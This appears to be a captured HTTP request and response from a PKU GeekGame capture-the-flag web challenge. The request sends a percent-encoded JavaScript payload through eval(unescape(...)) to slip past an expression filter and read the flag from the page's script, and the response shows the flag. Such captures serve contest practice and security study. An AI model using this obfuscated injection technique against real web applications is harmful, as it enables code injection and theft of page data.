 1 POST /submit HTTP/2
2 Host: prob09-h5rdr7ox.geekgame.pku.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://prob09-manager.geekgame.pku.edu.cn/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-site
12 Sec-Fetch-User: ?1
13 X-Forwarded-For: 1.0.0.1
14 If-Modified-Since: Sun, 06 Nov 2022 20:23:58 GMT
15 If-None-Match: W/"890-1844e9d3b30"
16 Content-Type: application/json
17 Content-Length: 243
18
19 {"expr":
"eval(unescape(/%2f%0a%2f%66%6c%61%67%7b%2e%2b%7d%2f%2e%65%78%65%63%28%
64%6f%63%75%6d%65%6e%74%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%27
%73%63%72%69%70%74%27%29%2e%69%6e%6e%65%72%54%65%78%74%29%5b%30%5d%2f/)
)","mode":"browser"}
20
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 31 Dec 2022 10:58:54 GMT
4 Content-Type: application/json; charset=utf-8
5 Vary: Accept-Encoding
6
7 {
"result":"flag{reg3x_byp4ss_made_easy}"
}